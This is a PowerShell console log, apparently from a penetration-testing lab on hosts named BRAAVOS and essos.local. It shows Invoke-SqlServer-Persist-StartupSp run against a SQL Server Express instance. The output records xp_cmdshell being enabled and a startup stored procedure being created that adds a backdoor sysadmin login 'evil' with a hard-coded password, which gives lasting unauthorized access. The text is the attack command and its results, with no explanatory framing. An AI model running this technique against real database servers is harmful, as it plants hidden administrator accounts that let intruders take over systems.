 PS C:\Users\Public> Invoke-SqlServer-Persist-StartupSp -SqlServerInstance BRAAVOS\SQLEXPRESS -NewSqlUser evil
-NewSqlPass evil123! -Verbose
[*] Attempting to authenticate to BRAAVOS\SQLEXPRESS as the current Windows user...
[*] Connected.
[*] Confirmed Sysadmin access.
[*] Enabling 'Show Advanced Options', if required...
[*] Enabling 'xp_cmdshell', if required...
[*] Checking if service account is a local administrator...
[*] The service account essos.local\sql_svc does NOT have local administrator privileges.
[*] sp_add_pscmd will not be created because pscommand was not provided.
[*] sp_add_osadmin will not be created because NewOsUser and NewOsPass were not provided.
[*] Creating stored procedure sp_add_sysadmin...
[*] Startup stored procedure sp_add_sysadmin was created to add sysadmin evil with password evil123!.
[*] All done.